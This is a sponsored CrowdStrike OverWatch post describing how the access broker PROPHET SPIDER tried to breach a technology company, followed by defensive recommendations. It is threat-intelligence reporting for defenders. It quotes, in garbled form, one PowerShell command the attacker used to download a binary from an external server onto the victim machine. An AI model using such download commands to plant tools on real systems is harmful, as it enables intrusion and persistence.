Sponsored Post: The CrowdStrike Falcon OverWatch Team
The CrowdStrike Falcon OverWatch™ annual threat hunting report, Nowhere to Hide, details the interactive intrusion activity observed by hunters over the course of the past year. ECrime once again dominated the interactive intrusions tracked by Overwatch—making up 75% of all activity. Not all eCrime actors, however, are alike. From developers to money mules, it can take multiple criminal actors fulfilling a wide range of functions to facilitate a successful ransomware attack. Over the past year, access brokers in particular have made their mark on today’s multifaceted eCrime ecosystem. This intrusion story details how PROPHET SPIDER, a prolific suspected access broker, attempted to gain access to a technology company.
For further detail, download the OverWatch 2021 Threat Hunting Report today.
A PROPHET in Search of Profits
Access brokers specialize in breaching networks with the intention of selling that access to others. Their customers then use the access to launch their own campaigns. CrowdStrike Intelligence has closely tracked PROPHET SPIDER activities over the past year. In that time, the threat actor has earned a reputation for gaining initial access by compromising vulnerable web servers.
In a likely attempt to increase the value of their access, adversaries are often seen attempting to secure redundant access to a compromised environment. PROPHET SPIDER has been exceptionally nimble in this role, enabling persistence by deploying a variety of backdoors and reverse shell tools, such as GOTROJ, that connect to hard-coded command and control (C2) IP addresses.
While OverWatch has uncovered multiple attempted intrusions across several verticals by PROPHET SPIDER, the intrusion detailed below against a technology company in particular featured many tactics, techniques, and procedures (TTPs) typical of the adversary.

Threat hunters uncovered the threat actor in this technology company’s network when the discovery command whoami was seen running under a java.exe process. This is commonly run by adversaries in the early stages of an intrusion as they attempt to get their bearings in a new environment.
OverWatch quickly notified the customer of the malicious activity, while continuing to track the threat actor’s movements as they attempted to deepen their foothold in the network. The threat actor attempted discovery of system network configuration, files and directories, running processes, and domain trusts. PROPHET SPIDER proceeded to retrieve and install tools to help them establish persistence and expand their foothold.
The threat actor then executed the following PowerShell command to retrieve and install a binary file:
powershell -Command (New-Object
System.Net.WebClient).DownloadFile(:443/wget.bin',
'C:Windowstempwget.bin')
Conclusions and Recommendations
Thanks to OverWatch threat hunters’ rapid discovery of the activity, the victim organization received the necessary information to cut off the adversary’s access, preventing PROPHET SPIDER from using this network as its next resale opportunity for ransomware operators.
Interestingly, the adversary returned one month later to the same server and attempted to perform similar TTPs. Such perseverance on the part of eCrime adversaries is not uncommon. Of those organizations that engaged CrowdStrike incident response services and went on to engage CrowdStrike’s Falcon Complete™ managed detection and response (MDR), 68% were targeted within the following 12 months by another sophisticated intrusion attempt.
Rarely are intrusions one-off events. This is why enlisting a managed threat hunting service is crucial for organizations who want round-the-clock vigilance in the face of today’s sophisticated threat actors. When threat hunters are effectively scouring your network for even the most subtle clues of a potential adversary presence, they can quickly hone in on unusual behaviors.
In addition to enlisting a professional managed threat hunting service like OverWatch, defenders can also:
- Patch consistently. The best defense against opportunistic attacks by access brokers is to ensure your externally facing servers are fully patched. Applying the latest security controls can help make your organization “the path of most resistance” relative to other organizations without updated systems.
- Monitor your environment for potentially malicious ingress tool transfer. By continually monitoring for unexpected processes retrieving files from external servers, as well as uncommon network data flows, defenders can identify some of the early signs of malicious activity. This should include hunting for legitimate tools known to be leveraged by eCrime adversaries.


